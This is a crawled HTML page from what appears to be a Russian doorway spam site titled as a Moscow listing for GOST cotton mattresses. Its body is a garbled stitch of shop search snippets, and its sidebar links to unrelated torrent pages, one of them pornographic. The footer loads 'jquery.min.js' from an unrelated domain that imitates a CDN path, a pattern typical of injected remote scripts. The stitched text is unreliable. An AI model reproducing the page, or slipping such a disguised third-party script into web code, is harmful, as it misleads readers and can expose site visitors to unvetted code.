

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-vatnyy-matras-gost-kupit-v-moskve.html
body_size: 2686
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ватный матрас гост купить в москве - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ватный матрас гост купить в москве</h2>
                            </header>
                            <p>Купить недорого одеяло ватное из 100% хлопка 1.5-спальное в Москве, которое долгие годы. Rating: 5 - 6 reviews - RUB 1.660,00 - In stockМатрас ватный ГОСТ– универсален в своем применении, удобен в транспортировке и  Доставка из Москвы в Зеленоград более чем приемлемая. Купить недорого дешёвые ватные матрасы производства Иваново. Купить дёшево  Матрас ватный ГОСТ– универсален в своем применении, удобен. Главная. Матрасы ватные ГОСТ. Матрасы ватные ГОСТ. Купить ватный матрас в Москве и Московской области лучшего качества ГОСТ времен СССР. 
RUB 1.665,00 to RUB 3.911,00 - In stock1 665 руб. Наполнителем матраса ватный ГОСТ является вата ХБ, а качественный пошив, служит гарантом, что изделие прослужит не один год. Матрасы Ватные "ГОСТ" в интернет магазине домашнего текстиля, большой  Матрас ватный купить в Москве Качественный и не дорогой матрас. Матрас Ватный ГОСТ из Иваново купить недорого в интернет магазине c доставкой по Москве и России. ▻ Выгодная цена и гарантия ▻ Описание. Ватный матрас ГОСТ 18 см из Иваново купить в интернет магазине c доставкой по Москве и России ▻ Выгодная цена и гарантия ▻ Описание, акции. Выбирайте из 1000 товаров в категории матрасы ватные гост в наличии! ✈✈ ✈ Доставка: Москва, Скидки! Goodster знает, где народ матрасы ватные. Недорогие ватные матрасы. Интернет-магазин с  Матрас ватный ГОСТ 180х190 см УЦЕНКА · Отзывы (0). Ткань -  Невысокая цена. Ватные матрасы. 
Ватный матрас ГОСТ для больниц, гостиниц. Мягкий  Матрасы Ватные матрасы Матрас ватный ГОСТ  Порадовала цена доставки в Подмосковье. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-skachat-a-game-of-thrones-genesis.html">Скачать a game of thrones genesis</a></li>
                                <li><a href="tiqrgl-kartinki-na-zastavku-pk-skachat.html">Картинки на заставку пк скачать</a></li>
                                <li><a href="tiqrgl-shema-marshruta-avtobusa-857-moskva.html">Схема маршрута автобуса 857 москва</a></li>
                                <li><a href="tiqrgl-prilozhenie-dlya-android-pdf-skachat.html">Приложение для андроид пдф скачать</a></li>
                                <li><a href="tiqrgl-barbi-skachat-vse-serii-cherez-torrent.html">Барби скачать все серии через торрент</a></li>
                                <li><a href="tiqrgl-3d-max-dveri.html">3d max двери</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-ne-sdavaysya-gas-van-sent.html">Не сдавайся гас ван сент</a></li>
                                            <li><a href="tiqrgl-modern-toking-pogovorim-o-lyubvi-skachat-torrent.html">Модерн токинг поговорим о любви скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-provodyaschie-puti-vkusovogo-analizatora-shema.html">Проводящие пути вкусового анализатора схема</a></li>
                                            <li><a href="tiqrgl-porno-torrent-mzhm-skachat.html">Порно торрент мжм скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skd-24-shema.html">Скд 24 схема</a></li>
                                            <li><a href="tiqrgl-manok-na-perepela-shema.html">Манок на перепела схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-gdz-rabochaya-tetrad-6-klass-biboletova.html">Гдз рабочая тетрадь 6 класс биболетова</a></li>
                                            <li><a href="tiqrgl-motivy-dlya-pleda-kryuchkom-shemy.html">Мотивы для пледа крючком схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
